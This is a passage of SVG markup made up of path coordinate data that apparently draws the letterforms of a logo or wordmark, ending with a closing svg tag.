d="M624.27,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM624.27,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z"></path><path class="cls-1" d="M695.19,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM695.19,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z"></path><path class="cls-1" d="M744.85.74h4.4v39.25h22.38v4.15h-26.78V.74Z"></path><path class="cls-1" d="M858.81,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM858.81,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z"></path><path class="cls-1" d="M908.47.74h30.13v4.09h-25.73v15.56h23.25v4.03h-23.25v19.72h-4.4V.74Z"></path><path class="cls-2" d="M94.56,244.62c0,21.69-25.39,38.4-47.54,38.4-20.12,0-37.94-12.09-45.79-29.63l5.08-4.15c8.12,16.16,21.14,30.46,40.71,30.46s37.48-15.23,36.28-34.99c-1.11-17.82-19.85-27.88-36.28-37.39-19.02-10.89-43.3-18.93-43.3-43.2,0-21.14,21.79-36.56,43.94-36.56,11.91,0,27.23,4.25,38.68,18.56l-5.45,1.94c-12.28-12.37-21.88-17.08-33.88-17.08-19.39,0-37.67,15.05-34.16,32.96,3.88,19.66,25.02,25.66,38.4,33.33,18.37,10.52,43.3,25.11,43.3,47.36Z"></path><path class="cls-2" d="M237.86,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z"></path><path class="cls-2" d="M376.17,282.99h-94.78V127.61h10.44v152.45h84.34v2.93Z"></path><path class="cls-2" d="M428.13,130.52v73.31h67.51v2.93h-67.51v76.23h-10.43V127.6h94.78v2.93h-84.35Z"></path><path class="cls-2" d="M541.35,208.68v-7.25h55.73v7.25h-55.73Z"></path><path class="cls-2" d="M641.03,283V127.61h10.43v155.39h-10.43Z"></path><path class="cls-2" d="M855.32,127.6v155.38h-10.43v-147.47l-62.18,141.94-2.36,5.46-.03.07h-3.79l-1.36-3.08-58.28-132.36-5.01-11.42v146.87h-2.93V127.6h10.39l62.71,142.99,62.79-142.99h10.48Z"></path><path class="cls-2" d="M1028.18,283.02h-12.09c-.09-.28-.18-.55-.28-.83l-1.38-3.51c-2.03-5.08-4.71-11.82-7.85-19.48l-20.78-52.45h-53.13l-30.22,76.26h-3.23l52.44-132.11,5.91-14.68v-.09l1.2-3.05,2.12-5.54h5.26s59.36,148.81,62.04,155.46ZM984.63,203.83l-25.32-63.9-.09.28-5.91,14.86-16.99,42.47-2.49,6.3h50.8Z"></path><path class="cls-2" d="M1210.43,203.85v2.93h-.16c-.06,25.96-13.62,50.58-38.96,65.17-38.4,22.16-83.27,9.97-105.24-28.16-22.16-38.31-9.97-83.18,28.16-105.24,35.45-20.49,76.9-11.54,100.26,20.68h-13.02c-21.42-24.09-56.87-34.16-85.49-17.63-33.23,19.2-40.07,64.35-21.14,97.12,18.83,32.59,61.3,49.3,94.63,30.1,22.28-12.87,32.56-37.43,31.2-62.03h-40.84v-2.93h40.75v-.04h9.79v.04h.06Z"></path><path class="cls-2" d="M1352.74,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z"></path></svg>